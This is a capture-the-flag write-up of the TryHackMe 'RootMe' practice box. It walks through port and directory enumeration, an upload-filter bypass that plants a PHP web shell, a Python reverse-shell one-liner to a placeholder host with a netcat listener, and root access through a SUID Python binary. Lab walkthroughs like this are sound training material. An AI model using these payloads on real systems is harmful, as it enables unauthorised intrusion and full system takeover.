TryHackMe - RootMe

RootMe is a straightforward box over at THM. In this write-up, we’ll cover the basics: enumerating the box, getting a reverse shell, and using SUID binaries to up our privileges.
Just a heads-up, any flags you come across in this write-up will be blurred to keep things fair and challenging for everyone in the room.
Enumeration
Let’s kick things off by scanning for open ports. Oh, and if you notice the IP changing in this write-up, that’s on me – I accidentally flipped the switch on the machine. Oops! 😄
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.1.107
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-07 08:06 EST
Initiating SYN Stealth Scan at 08:06
Scanning 10.10.1.107 [65535 ports]
Discovered open port 80/tcp on 10.10.1.107
Discovered open port 22/tcp on 10.10.1.107
Completed SYN Stealth Scan at 08:07, 22.15s elapsed (65535 total ports)
Nmap scan report for 10.10.1.107
Host is up, received user-set (0.25s latency).
Scanned at 2023-11-07 08:06:47 EST for 22s
Not shown: 63595 closed tcp ports (reset), 1938 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 63
80/tcp open  http    syn-ack ttl 63
We’ve got two ports open: 80 and 22. While we let the vulnerability script do its thing, it’s time to roll up our sleeves and dive into port 80 via our browser.
We could run the following script to find CVEs if we are a bit stuck but lets try to keep it basic.
1
$ sudo nmap -p22,80- -T4 -v -Pn -sSVC --script=vuln 10.10.1.107
Additionally we will run a fuzzing scan for interesting directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
$ gobuster dir -u http://10.10.1.107 -w /usr/share/wordlists/SecLists/Fuzzing/fuzz-Bo0oM.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.1.107
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/SecLists/Fuzzing/fuzz-Bo0oM.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.ht_wsr.txt          (Status: 403) [Size: 276]
/.hta                 (Status: 403) [Size: 276]
/.htaccess            (Status: 403) [Size: 276]
/.htaccess-dev        (Status: 403) [Size: 276]
/.htaccess-local      (Status: 403) [Size: 276]
/.htaccess.BAK        (Status: 403) [Size: 276]
/.htaccess-marco      (Status: 403) [Size: 276]
/.htaccess.bak        (Status: 403) [Size: 276]
/.htaccess.orig       (Status: 403) [Size: 276]
/.htaccess.old        (Status: 403) [Size: 276]
/.htaccess.sample     (Status: 403) [Size: 276]
/.htaccess.bak1       (Status: 403) [Size: 276]
/.htaccess.save       (Status: 403) [Size: 276]
/.htaccess.txt        (Status: 403) [Size: 276]
/.htaccess_extra      (Status: 403) [Size: 276]
/.htaccess_orig       (Status: 403) [Size: 276]
/.htaccess_sc         (Status: 403) [Size: 276]
/.htaccessBAK         (Status: 403) [Size: 276]
/.htaccessOLD         (Status: 403) [Size: 276]
/.htaccessOLD2        (Status: 403) [Size: 276]
/.htaccess~           (Status: 403) [Size: 276]
/.htgroup             (Status: 403) [Size: 276]
/.htpasswd            (Status: 403) [Size: 276]
/.htusers             (Status: 403) [Size: 276]
/.htpasswd_test       (Status: 403) [Size: 276]
/.htpasswd-old        (Status: 403) [Size: 276]
/.httr-oauth          (Status: 403) [Size: 276]
/.htpasswds           (Status: 403) [Size: 276]
/index.php            (Status: 200) [Size: 616]
/js/                  (Status: 200) [Size: 957]
/panel                (Status: 301) [Size: 310] [--> http://10.10.1.107/panel/]
/panel/               (Status: 200) [Size: 732]
/server-status/       (Status: 403) [Size: 276]
/uploads/             (Status: 200) [Size: 742]
Progress: 4842 / 4843 (99.98%)
===============================================================
Finished
===============================================================
We got two interesting directories /panel/ and /uploads/
With that we can start checking the site.
Explotation
 Rootme index
 Rootme Panel
The site features a single file upload panel that appears to accept all extensions except .php. This gives us a clue – let’s try bypassing that filter and uploading a reverse shell. To do this, we’ll employ Burp Suite Intruder and test various extensions to see what works.
Our shell code will look like this (without the . before the ?):
1
<.?php system($_GET['cmd']);?>
The following screenshot illustrates the intercepted file upload process:
 Intruder file upload extension bruteforce
Following our upload attempt, the /uploads/ folder will be filled with various reverse shells. While most of them trigger file downloads, the one with a .php5 extension does the trick. With this shell in hand, we can explore the server’s content by appending the query parameter ?cmd=ls to the URL.
 Ls Working
Now that we have a functioning shell, the next step is to establish a connection back to us. For this, we can visit a handy cheatsheet site like https://alamot.github.io/reverse_shells/ and simply copy a reverse shell script. In this instance, I chose the Python one, a common choice for boxes.
For that we open a listener port using netcat and modify the ip and port in the provided shell to connect back to us:
1
nc -lvp 8081
http://10.10.1.107/uploads/test.php5?cmd=python -c "import os,pty,socket;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('LHOST',LPORT));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);os.putenv('HISTFILE','/dev/null');pty.spawn(['/bin/bash','-i']);s.close();exit();"
After establishing our reverse shell, stabilizing it is crucial for a smoother exploration of the box. You can achieve this stability by using the following command:
1
python -c 'import pty; pty.spawn("/bin/bash")'
This Python command spawns a more interactive and user-friendly shell.
With a stable shell, we can now search for the ‘user.txt’ flag using the following command:
1
find / -type f -iname user.txt 2> /dev/null
find: Initiates a search operation. /: Specifies the starting directory for the search (root directory in this case). -type f: Filters the search to files only. -iname user.txt: Looks for files with the name ‘user.txt’ while ignoring letter case. 2> /dev/null: Redirects and suppresses any error messages, ensuring a cleaner output without distractions.”
Priv Esc
We also perform a similar search to identify potential privilege escalation opportunities:
1
find / -user root -perm /4000 2>/dev/null
Here’s what each part of this command does: /: Scans the entire device, starting from the root directory. -type f: Restricts the search to files (ignoring directories). -user root: Filters for files owned by the ‘root’ user. -perm -4000: Searches for files with a minimum privilege level of 4000. In numerical representation, 4000 indicates that the SUID bit is set on the file, which is a common indicator of privilege escalation possibilities. 2>/dev/null: This part is optional but helps maintain a clean output by redirecting and suppressing any error messages, ensuring that any errors are discarded.
Alternatively, you can use the convenient linpeas.sh script, which automates the search for various misconfigurations, including the identification of files with the SUID bit set. In either case, the end result is the discovery of Python running with SUID privileges
 Linepeas
After that we just need to scale to root using python. For that we go to gtfobins (as allways) and check for suid exploits: https://gtfobins.github.io/gtfobins/python/#suid
1
2
3
4
5
bash-4.4$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
Conclusions
This RootMe adventure served as an excellent learning experience, emphasizing the importance of thorough enumeration and the power of script-assisted enumeration in penetration testing.
Keep hacking 🙈🙉🙊